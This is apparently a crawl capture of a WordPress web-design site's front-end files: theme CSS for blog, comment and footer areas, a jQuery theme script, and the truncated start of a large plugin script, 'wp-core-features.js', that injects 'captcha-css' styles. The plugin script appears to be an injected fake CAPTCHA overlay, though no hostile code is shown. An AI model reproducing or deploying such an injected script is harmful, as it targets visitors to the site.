  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

/* line 21, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.single-blog .short-details {
  max-height: 78px;
  overflow: hidden;
  font-weight: 300;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

/* line 27, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.single-blog .meta {
  position: relative;
  background: #1d2732;
  padding: 40px;
  border-radius: 20px 20px 0px 0px;
  margin-top: -20px;
  z-index: 10;
}

@media (max-width: 767px) {
  /* line 27, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
  .single-blog .meta {
    padding: 40px 15px;
  }
}

/* line 38, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.single-blog .date {
  font-size: 12px;
  text-transform: uppercase;
  color: #586779;
  font-weight: 400;
}

/* line 44, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.single-blog h3 {
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
}

/* line 48, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.single-blog h3 a {
  display: block;
  color: #8a949f;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

/* line 54, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.single-blog .blog-link {
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  color: #586779;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 62, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.single-blog:hover .overlay {
  background: #161e26;
  opacity: .4;
}

/* line 67, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.single-blog:hover h3 a {
  color: #1da0f9;
}

/* line 71, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.single-blog:hover .blog-link {
  color: #fff;
}

/* line 78, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.blog-details-area .meta-info {
  padding-bottom: 20px;
  margin-bottom: 35px;
  border-bottom: 1px solid #1d2732;
}

/* line 83, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.blog-details-area .meta-info .athor-social a {
  background: #1d2732;
}

/* line 92, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.blog-details-area .meta a {
  display: inline-block;
  margin-right: 30px;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  color: #586779;
}

/* line 99, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.blog-details-area .meta a i {
  display: inline-block;
  margin-right: 10px;
}

/* line 103, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.blog-details-area .meta a:hover {
  color: #fff;
}

/* line 108, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.blog-details-area .blog-btn a,
.blog-details-area .blog-btn {
  font-size: 12px;
  text-transform: uppercase;
  color: #8a949f;
  font-weight: 500;
  display: inline-block;
}

/* line 113, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.blog-details-area .blog-btn i {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 14px;
  font-weight: 500;
  background: #1d2732;
  color: #fff;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 124, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.blog-details-area .blog-btn a:hover,
.blog-details-area .blog-btn:hover {
  color: #fff;
}

/* line 136, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.post-comment .post-form .form-control {
  border-radius: 0px;
  width: 100%;
  background: #1d2732;
  border: 0px;
  padding: 0.675rem 0.75rem;
  font-size: 14px;
}

/* line 108, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.post-comment .post-form .form-control.placeholder {
  color: #586779;
  font-size: 12px;
  text-transform: uppercase;
}

/* line 111, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.post-comment .post-form .form-control::-webkit-input-placeholder {
  color: #586779;
  font-size: 12px;
  text-transform: uppercase;
}

/* line 114, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.post-comment .post-form .form-control::-moz-input-placeholder {
  color: #586779;
  font-size: 12px;
  text-transform: uppercase;
}

/* line 117, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.post-comment .post-form .form-control::-o-input-placeholder {
  color: #586779;
  font-size: 12px;
  text-transform: uppercase;
}

/* line 148, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.post-comment .post-form .form-control:focus {
  box-shadow: none;
  outline: none;
}

/* line 154, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.post-comment .btn {
  background: transparent;
  padding: 0px;
  border: 0px;
  color: #8a949f;
  font-size: 12px;
  font-weight: 300;
  border-right: 1px solid #8a949f;
  padding-right: 10px;
  padding-left: 7px;
  line-height: 12px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 167, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.post-comment .btn:last-child {
  border-right: 0px;
  padding-right: 0px;
}

/* line 171, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.post-comment .btn:hover {
  color: #49c0fc;
}
.comment-form-cookies-consent input {
  margin-right: 8px;
}
/* line 178, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.comment-section {
  margin: 80px 0 30px;
}

@media (max-width: 576px) {
  /* line 178, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
  .comment-section {
    font-size: 12px;
  }
}

/* line 183, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
/*.comment-section .comment-left {
  max-width: 80%;
}*/
.commentlist .parent .parent,
.bypostauthor .left-padding {
  padding-left: 40px;
}
/* line 187, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.comment-section .votecell button {
  background: rgba(66, 75, 85, 0.25);
  border: 0px;
  color: #8a949f;
  font-size: 12px;
  font-weight: 500;
  padding: 2px 9px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 197, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.comment-section .votecell button:hover {
  color: #fff;
}

/* line 202, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.comment-section .votecell span {
  width: 30px;
  background: rgba(29, 39, 50, 0.25);
  padding: 2px 0px;
  text-align: center;
}

/* line 209, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.comment-section .comment-time {
  padding-left: 15px;
  font-size: 12px;
  text-transform: uppercase;
  color: #586779;
  line-height: 12px;
  border-left: 1px solid #586779;
}

@media (max-width: 767px) {
  /* line 209, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
  .comment-section .comment-time {
    padding-left: 0px;
    border-left: 0px;
  }
}

/* line 221, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.comment-section .single-comment {
  padding: 30px 0px;
  border-bottom: 1px solid rgba(138, 148, 159, 0.2);
}

/* line 224, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.comment-section .single-comment .comment-img {
  margin-right: 25px;
}

@media (max-width: 576px) {
  /* line 224, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
  .comment-section .single-comment .comment-img {
    margin-right: 10px;
  }
}

/* line 230, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.comment-section .single-comment h5 {
  color: #fff;
  font-size: 14px;
}

@media (max-width: 576px) {
  /* line 230, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
  .comment-section .single-comment h5 {
    margin-bottom: 3px;
  }
}

/* line 237, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
#cancel-comment-reply-link,
.comment-section .single-comment .comment-btn {
  background: rgba(138, 148, 159, 0.2);
  color: #8a949f;
  border: 0px;
  cursor: pointer;
  font-size: 10px;
  text-transform: uppercase;
  padding: 2px 22px;
  font-weight: 400;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  display: inline-block;
}
#cancel-comment-reply-link {
  padding: 6px;
}
/* line 247, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
#cancel-comment-reply-link:hover,
.comment-section .single-comment .comment-btn:hover {
  color: #fff;
}

/* line 253, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.comment-section .comment-reply {
  margin-left: 40px;
}
.comment-edit-link,
.logged-in-as a{
  color: #fff;
}
.comment-edit-link:hover,
.logged-in-as a:hover{
  color: #586779;
}
@media (max-width: 576px) {
  /* line 253, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
  .comment-section .comment-reply {
    margin-left: 25px;
  }
}

@media (max-width: 1199px) {
  /* line 262, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
  .sidebar-widgets {
    padding: 0px 15px !important;
  }
}
.commentlist .comment-respond {
  margin-top: 80px;
}
.commentlist .comment-respond textarea {
  border-radius: 0px;
  width: 100%;
  background: #1d2732;
  border: 0px;
  padding: 0.675rem 0.75rem;
  font-size: 14px;
}
/* line 269, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .widget-title {
  background: #1d2732;
  padding: 14px 20px;
  color: #fff;
  font-size: 18px;
  font-weight: 400;
  position: relative;
  margin-bottom: 30px;
}

/* line 277, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .widget-title:after {
  content: '';
  position: absolute;
  bottom: 0px;
  left: 20px;
  width: 100px;
  height: 2px;
  background: #49c0fc;
}

/* line 287, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .single-sidebar-widget {
  margin-top: 60px;
}

/* line 289, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .single-sidebar-widget:first-child {
  margin-top: 0px;
}

/* line 294, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .recent-post-widget .recent-post-list {
  margin-top: 30px;
}

/* line 297, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .recent-post-widget .recent-post-list .thumb img {
  width: 100%;
}

/* line 302, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .recent-post-widget .single-post-list {
  margin-bottom: 20px;
}

/* line 304, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .recent-post-widget .single-post-list .details {
  margin-left: 20px;
}

/* line 306, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .recent-post-widget .single-post-list .details h5 {
  font-size: 16px;
  line-height: 24px;
  color: #8a949f;
  font-weight: 400;
  margin-bottom: 10px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 313, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .recent-post-widget .single-post-list .details h5:hover {
  color: #fff;
}

/* line 317, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .recent-post-widget .single-post-list .details p {
  margin-bottom: 0px;
  font-size: 12px;
  text-transform: uppercase;
  color: #586779;
}

/* line 328, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .post-category-widget ul li {
  border-left: 2px solid #1d2732;
  margin-bottom: 5px;
  padding: 7px 20px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 333, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .post-category-widget ul li a {
  font-weight: 300;
  font-size: 14px;
  margin-bottom: 0px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 339, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .post-category-widget ul li a {
  color: #8a949f;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 344, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .post-category-widget ul li:hover {
  border-left: 2px solid #49c0fc;
  background: rgba(29, 39, 50, 0.5);
}

/* line 347, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .post-category-widget ul li:hover a {
  color: #fff;
}

/* line 360, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .newsletter-widget .col-autos {
  width: 100%;
}

/* line 363, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .newsletter-widget p {
  margin: 20px 0px;
}

/* line 366, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .newsletter-widget .primary-btn {
  height: 40px;
  line-height: 40px;
  margin-top: 20px;
}

/* line 371, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .newsletter-widget .input-group-text {
  background: #1d2732;
  border-radius: 0px;
  vertical-align: top;
  border: 0px;
}

/* line 376, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .newsletter-widget .input-group-text i {
  color: #586779;
  font-size: 12px;
}

/* line 381, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .newsletter-widget .form-control {
  height: 40px;
  border-left: none !important;
  border-right: none !important;
  border-radius: 0px;
  font-size: 13px;
  color: #ccc;
  padding: 9px;
  padding-left: 0px;
  background: #1d2732;
}
.search-form .form-control { 
  height: 50px;
}

/* line 391, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .newsletter-widget .form-control:focus {
  box-shadow: none;
}

/* line 108, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.widget-wrap .newsletter-widget .form-control.placeholder {
  color: #586779;
  font-size: 12px;
}

/* line 111, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.widget-wrap .newsletter-widget .form-control::-webkit-input-placeholder {
  color: #586779;
  font-size: 12px;
}

/* line 114, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.widget-wrap .newsletter-widget .form-control::-moz-input-placeholder {
  color: #586779;
  font-size: 12px;
}

/* line 117, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_mixins.scss */
.widget-wrap .newsletter-widget .form-control::-o-input-placeholder {
  color: #586779;
  font-size: 12px;
}

/* line 399, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.widget-wrap .newsletter-widget .text-bottom {
  margin-bottom: 0px;
}

/* line 405, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.athor-area {
  background: #1d2732;
  padding: 30px;
}

/* line 408, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.athor-area h4 {
  font-size: 18px;
  margin-bottom: 20px;
  font-weight: 400;
  color: #fff;
}

/* line 415, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.athor-social {
  position: relative;
}

/* line 417, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.athor-social a {
  color: #fff;
  display: inline-block;
  height: 30px;
  line-height: 30px;
  width: 30px;
  text-align: center;
  background: #161e26;
  border-radius: 20px;
  margin-right: 10px;
  font-size: 12px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 432, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_blog.scss */
.athor-social a:last-child {
  margin-right: 0px;
}

/* =================================== */
/*  End Blog Area Styles
/* =================================== */
/* =================================== */
/*  Start Footer Styles
/* =================================== */
/* line 5, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area {
  background: #101820;
  padding: 50px 0px;
  position: relative;
}

@media (max-width: 1199px) {
  /* line 5, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
  .footer-area {
    padding: 80px 0px;
  }
}

/* line 12, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area p {
  margin-bottom: 0px;
}

/* line 14, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area p a {
  color: #1da0f9;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

/* line 17, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area p a:hover {
  opacity: .7;
}

/* line 23, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .footer-left p {
  font-size: 12px;
  text-transform: uppercase;
}

/* line 28, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .footer-left ul li {
  display: inline-block;
}

/* line 30, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .footer-left ul li a {
  color: #8a949f;
  font-size: 12px;
  text-transform: uppercase;
  border-right: 1px solid #8a949f;
  padding: 0px 10px;
}

/* line 36, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .footer-left ul li a:hover {
  color: #fff;
}

/* line 41, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .footer-left ul li:first-child a {
  padding-left: 0px;
}

/* line 46, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .footer-left ul li:last-child a {
  border-right: 0px;
}

/* line 54, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .footer-right p {
  font-size: 15px;
}

/* line 60, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .social-area ul {
  line-height: 2;
}
.footer-area .social-area ul li {
  display: inline-block;
}
.fb-like-btn {
  margin-right: 7px;
  display: inline-block !important;
}
@media (max-width: 575px) {
  /* line 60, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
  .footer-area .social-area ul li {
    margin-bottom: 10px;
  }
}

/* line 65, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .social-area ul li a {
  padding: 8px 21px;
  background: red;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  margin-right: 10px;
  border-radius: 5px;
}

/* line 73, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .social-area ul li a:hover:hover {
  opacity: .7;
}

/* line 77, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .social-area ul li a.facebook {
  background: #3b5998;
}

/* line 80, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .social-area ul li a.twitter {
  background: #1da1f2;
}

/* line 85, /Applications/MAMP/htdocs/naim/client/snippet-bug/scss/theme/_footer.scss */
.footer-area .social-area ul li:last-child a {
  margin-right: 0px;
}
.not-found h1 {
  color: #fff;
}
/* =================================== */
/*  End Footer Styles
/* =================================== */
.wdw-alert {
  position: fixed;
  top: 25%;
  right: 0;
  z-index: 1;
  border-radius: 0px;
  display: none;
}
.wdw-fullscreen{
  position: fixed;
  z-index: 1000000;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #eee;
}
.wdwscreenclose {
  color: #272323;
  border: 2px solid #1d2732;
  padding: 12px 8px;
  display: none;
  font-weight: bold;
  cursor: pointer;
  float: right;
  margin-top: 16px;
  margin-right: 24px;
  margin-bottom: 24px;

}
.create-wall {
  cursor: pointer;
}
.inner-fof {
  color: #fff;
  display: table;
  height: 100vh;
  width: 100%;
}
.inner-child-fof {
  display: table-cell;
  vertical-align: middle;
}
.sinppet-details-top .nav-tabs .nav-tab-right .nav-link {
background: #1d2732;
  
}
@media (max-width: 380px) {
  .sinppet-details-top .nav-tabs .nav-tab-right .nav-link {
    padding: 7px;
  }
}
.sinppet-details-top .nav-tabs .nav-tab-right .nav-link:hover {
background: -webkit-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%);
background: -moz-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%);
background: -o-linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%);
background: -linear-gradient(0deg, #1da0f9 0%, #49c0fc 100%);
border-bottom: 2px solid transparent;
}
.snippet-download,
.wdwfullscreen,
.wdw-fork {
  cursor: pointer;
}
/****/
.page--content h4 {
  margin-bottom: 25px;
  color: #fff;
}
.page--content ul {
  margin-left: 1rem !important;
  margin-bottom: 1rem !important;
}
.elementor-widget-accordion .elementor-accordion .elementor-tab-title {
    display: block;
    width: 100%;
    background: #1d2732;
    text-align: left;
    color: #8a949f;
    font-weight: 400;
    font-size: 15px;
    padding: 13px 30px;
    position: relative;
    word-break: break-all;
    white-space: normal;
}
.elementor-accordion .elementor-accordion-item {
    border: 0px !important;
    background: #1d2732;
    border: 0;
    margin-bottom: 10px;
}
.elementor-accordion .elementor-tab-content {
  border: 0px !important;
}
.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active {
    background: #586779;
    color: #fff !important;
}
.elementor-widget-accordion .elementor-accordion .elementor-tab-title {
  color: #8a949f !important;
}
.vh--100 {
  height: 100vh !important;
}
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
  -webkit-text-fill-color: #586779;
   -webkit-box-shadow: 0 0 0px 1000px #161e26 inset;
  transition: background-color 5000s ease-in-out 0s;
}
.subscribe-form .info {
    padding: 10px 0px;
}
.subscribe-form .info.error {
  color: #dc3545;
}
.subscribe-form .info.valid {
  color: #28a745;
}

--- FILE ---
content_type: text/css
request_url: https://webdesignerwall.com/wp-content/themes/webdesignerwall/style.css?ver=6.9
body_size: 132
content:
/**
Theme Name: Webdesignerwall
Theme URI: 
Author: Colorlib
Author URI:
Description: Webdesignerwall is a modern event WordPress Theme. Its stylish design and beautiful 
typography makes it an ideal theme for event and any kind of site. It is fully responsive so It will always look great and crisp on any devices and screen sizes. It's built with clean 
and organized code which makes it very easy to customize.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-header, custom-menu, featured-image-header, featured-images, full-width-template, translation-ready
Text Domain: webdesignerwall

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

ul#myTags {
    background: #1d2732;
    font-size: 13px;
    color: #fff;
    font-weight: 300;
    padding: 0px 20px;
    border: none;
}

ul#myTags input.ui-widget-content.ui-autocomplete-input {
    color: #fff;
}

ul#myTags input.ui-widget-content.ui-autocomplete-input::placeholder {
    font-size: 13px;
    color: #586779;
}

.archive_blog_single {
    clear: both;
}
.single-post pre {
    background: #eee;
    padding: 1rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/main.js?ver=1.0
body_size: 439
content:
(function ($) {
    "use strict";

    var window_width = $(window).width(),
        window_height = window.innerHeight;

    /*----------------------------------------------------*/
    /*  Header scroll class
    /*----------------------------------------------------*/
    $(window).on("scroll", function () {
        if ($(this).scrollTop() > 100) {
            $('#header').addClass('header-scrolled');
        } else {
            $('#header').removeClass('header-scrolled');
        }
    });

    /*----------------------------------------------------*/
    /*  Filter  js
    /*----------------------------------------------------*/
    $(window).on("load", function () {
        $('.filters ul li').on("click", function () {
            $('.filters ul li').removeClass('active');
            $(this).addClass('active');

            var data = $(this).attr('data-filter');
            $grid.isotope({
                filter: data
            })
        });


        if (document.getElementById("favouriteSnippet")) {
            var $grid = $(".grid").isotope({
                itemSelector: ".all",
                percentPosition: true,
                masonry: {
                    columnWidth: ".all"
                }
            })
        };
    });

    /*----------------------------------------------------*/
    /*  Magnific Pop up js (Home Video)
    /*----------------------------------------------------*/
    $('.video-play-box').magnificPopup({
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });

    /*----------------------------------------------------*/
    /*  Owl Carousel
    /*----------------------------------------------------*/
    if ($('.snippet-slider').length) {
        $('.snippet-slider').owlCarousel({
            loop: true,
            margin: 30,
            items: 4,
            nav: true,
            autoplay: 2500,
            smartSpeed: 1500,
            dots: false,
            responsiveClass: true,
            thumbs: true,
            thumbsPrerendered: true,
            navText: ["<i class='ti-arrow-left'></i>", "<i class='ti-arrow-right'></i>"],
            responsive : {
                0 : {
                    items: 1
                },
                768 : {
                    items: 2
                },
                1024 : {
                    items: 3
                },
                1200 : {
                    items: 4
                }
            }
        })
    }


    /*----------------------------------------------------*/
    /*  Select 2
    /*----------------------------------------------------*/
    $('.common-select').select2({
        minimumResultsForSearch: -1
    });

    /*----------------------------------------------------*/
    /*  Input Effect
    /*----------------------------------------------------*/
    $(window).on('load', function () {
        $('.input-effect').focusout(function () {
            if ($(this).val() != '') {
                $(this).addClass('has-content');
            } else {
                $(this).removeClass('has-content');
            }
        });
    });


    /*----------------------------------------------------*/
    /*  Input Effect
    /*----------------------------------------------------*/

    $('.twitter-share-link').click(function(e) {
        e.preventDefault();
        var href = $(this).attr('href');
        window.open(href, "Twitter", "height=285,width=550,resizable=1");
    });
    $('.facebook-share-link').click(function(e) {
        e.preventDefault();
        var href = $(this).attr('href');
        window.open(href, "Facebook", "height=269,width=550,resizable=1");
    });


    // -------   Mail Send ajax
  $(document).ready(function () {
    $('#mc_embed_signup').find('form').ajaxChimp();
  });


})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://webdesignerwall.com/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0
body_size: 178218
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 